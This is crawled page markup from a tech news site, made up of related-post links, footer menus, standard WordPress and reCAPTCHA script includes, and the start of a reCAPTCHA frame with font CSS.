                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6972744893ac2" data-td_block_id="td_uid_32_6972744893ac2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6972744893ac2" data-td_block_id="td_uid_32_6972744893ac2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tech/qualcomm-introducing-vision-intelligence-platform/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-travel-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Top 10 Travel Apps For Android"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Top-10-Travel-Apps-For-Android-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Top-10-Travel-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Top-10-Travel-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Top-10-Travel-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Travel Apps For Android" title="Top 10 Travel Apps For Android" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-travel-apps-for-android/" rel="bookmark" title="Top 10 Travel Apps For Android">Top 10 Travel Apps For Android</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/sony-launches-xperia-xz2-premium/" rel="bookmark" class="td-image-wrap" title="Sony Launches Xperia XZ2 Premium"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Sony-Launches-Xperia-XZ2-Premium-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Sony-Launches-Xperia-XZ2-Premium-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Sony-Launches-Xperia-XZ2-Premium-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Sony-Launches-Xperia-XZ2-Premium-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sony Launches Xperia XZ2 Premium" title="Sony Launches Xperia XZ2 Premium" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/sony-launches-xperia-xz2-premium/" rel="bookmark" title="Sony Launches Xperia XZ2 Premium">Sony Launches Xperia XZ2 Premium</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/podcasting-app-anchor-can-now-find-cohost/" rel="bookmark" class="td-image-wrap" title="Podcasting App Anchor Can Now Find You A Cohost"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Podcasting-App-Anchor-Can-Now-Find-You-A-Cohost-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Podcasting-App-Anchor-Can-Now-Find-You-A-Cohost-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Podcasting-App-Anchor-Can-Now-Find-You-A-Cohost-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Podcasting-App-Anchor-Can-Now-Find-You-A-Cohost-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Podcasting App Anchor Can Now Find You A Cohost" title="Podcasting App Anchor Can Now Find You A Cohost" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/podcasting-app-anchor-can-now-find-cohost/" rel="bookmark" title="Podcasting App Anchor Can Now Find You A Cohost">Podcasting App Anchor Can Now Find You A Cohost</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697274489d2c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7990]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -482
content:
{"7990":69}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x3uygdcgs42d
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
